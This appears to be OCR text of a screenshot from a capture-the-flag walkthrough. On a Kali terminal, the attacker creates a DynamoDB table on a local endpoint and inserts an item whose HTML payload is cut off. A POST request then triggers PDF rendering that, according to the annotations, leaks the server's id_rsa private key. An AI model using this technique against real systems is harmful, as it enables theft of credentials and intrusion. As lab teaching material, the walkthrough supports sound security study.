 _zsh_tmux_plugin_run
File Actions Edit View Help
roy@bucket:/tmp$ aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S  --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RAN
GE --provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5 --endpoint-url http://127.0.0.1:4566/
{
    "TableDescription": {
        "AttributeDefinitions": [
            {
                "AttributeName": "title",
                "AttributeType": "S"
            },
            {
                "AttributeName": "data",
                "AttributeType": "S"
            }
        ],
        "TableName": "alerts",
        "KeySchema": [
            {
                "AttributeName": "title",
                "KeyType": "HASH"
            },
            {
                "AttributeName": "data",
                "KeyType": "RANGE"
            }
        ],
        "TableStatus": "ACTIVE",
        "CreationDateTime": 1614869708.396,
        "ProvisionedThroughput": {
            "LastIncreaseDateTime": 0.0,
            "LastDecreaseDateTime": 0.0,
            "NumberOfDecreasesToday": 0,
            "ReadCapacityUnits": 5,
            "WriteCapacityUnits": 5
        },
        "TableSizeBytes": 0,
        "ItemCount": 0,
        "TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
    }
}
roy@bucket:/tmp$ aws dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<ht
-endp
oint-url http://127.0.0.1:4566/
{
    "ConsumedCapacity": {
        "TableName": "alerts",
        "CapacityUnits": 1.0
    }
}
roy@bucket:/tmp$ curl -X POST -d "action=get_alerts" http://127.0.0.1:8000/
roy@bucket:/tmp$
Created Table named
alerts with attributes
names , "title" and
"data"
result.pdf - Mozilla Firefox
result.pdf
127.0.0.1:8000/files/result.pdf
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB
1 of 1 Automatic Zoom
pin icon to
download id_rsa
file
Opening id_rsa
You have chosen to open:
id_rsa
which is: application/octet-stream (2.5 KB)
from: blob:
Would you like to save this file?
Cancel Save File
id_rsa file
download
ed
added item as payload to "alerts"
table.Command highlighted is written at
8th number in commands.txt file
made post action request
to http://127.0.0.1:8000/
to trigger payload
execution at
http://127.0.0.1:8000/files
File System
path.txt
BY O
0 kali 5:0 0:sudo 1:nc 2:zsh 3:./chisel- 4:zsh 5:zsh* 19:56:32 04-Mar-21 kali
result.pdf - Mozilla Firef... _zsh_tmux_plugin_run 07:56 PM